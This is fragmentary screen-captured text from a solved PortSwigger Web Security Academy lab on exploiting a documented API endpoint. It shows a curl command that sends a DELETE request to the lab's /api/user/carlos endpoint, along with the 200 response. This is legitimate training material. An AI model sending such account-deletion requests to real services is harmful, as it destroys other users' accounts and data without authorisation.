 PortSwigger
Lab: Exploiting an API
Exploiting an API endp
Exploiting an API endp
https://0a1900ec047210e980a87688005c0061.web-security-academy.net/api/
Web Security
Academy
Exploiting an API endpoint using documentation
Back to lab description
LAB Solved
Toolkit
Congratulatio
e learning
DELETE
username : String *
carlos
Clear
WE LIKE
SHO
curl -vgw "\n" -X DELETE 'https://0a1900ec047210e980a87688005c0061.web-security-
academy.net/api/user/carlos' -d '{}'
RES
Send Request
Verb
GET
DELETE
PATCH
Status
200
Headers
content-length: 25
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN